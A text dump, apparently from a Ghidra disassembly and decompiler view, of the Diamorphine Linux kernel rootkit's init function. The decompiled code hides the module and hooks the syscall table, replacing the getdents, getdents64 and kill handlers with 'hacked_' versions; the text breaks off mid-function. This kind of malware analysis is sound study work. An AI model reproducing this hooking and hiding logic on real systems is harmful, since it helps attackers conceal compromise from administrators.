 -- Flow Override: CALL_RETURN (CALL_
//
// .init.text
// SHT_PROGBITS  [0x7e3 - 0x8ca]
// ram:001007e3-ram:001008ca
//
************************************
*                 FUNCTION
************************************
int diamorphine_init(void)
int          EAX:4     <RETURN>
ulong        Stack[-0x…__force_order
init_module                       XRE
diamorphine_init
diamorphine.c:385 (13)
001007e3 e8 38      CALL    <EXTERNAL>::__fentry__
18 00 00
001007e8 55         PUSH    RBP
001007e9 48 89 e5   MOV     RBP,RSP
001007ec 48 83      SUB     RSP,0x10
ec 10
diamorphine.c:385 (15)
001007f0 65 48      MOV     RAX,qword ptr GS:[0x28]
8b 04
25 28
1
2 /* WARNING: Function: __fentry__ replaced with injection: fentry */
3 /* WARNING: Function: __x86_return_thunk replaced with injection: x86_return_thunk */
4 /* WARNING: Removing unreachable block (ram,0x001008c6) */
5 /* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
6 /* WARNING: Unknown calling convention */
7
8 int diamorphine_init(void)
9
10 {
11   long lVar1;
12   ulong *puVar2;
13   int iVar3;
14   long in_GS_OFFSET;
15   ulong __force_order;
16
17   lVar1 = *(long *)(in_GS_OFFSET + 0x28);
18   __sys_call_table = get_syscall_table_bf();
19   iVar3 = -1;
20   if (__sys_call_table != (ulong *)0x0) {
21     cr0 = (*_commit_creds)();
22     module_hide();
23     kfree(__this_module.sect_attrs);
24     puVar2 = __sys_call_table;
25     __this_module.sect_attrs = (module_sect_attrs *)0x0;
26     orig_getdents = (t_syscall)__sys_call_table[0x4e];
27     orig_getdents64 = (t_syscall)__sys_call_table[0xd9];
28     orig_kill = (t_syscall)__sys_call_table[0x3e];
29     __sys_call_table[0x4e] = (ulong)hacked_getdents;
30     puVar2[0xd9] = (ulong)hacked_getdents64;
31     puVar2[0x3e] = (ulong)hacked_kill;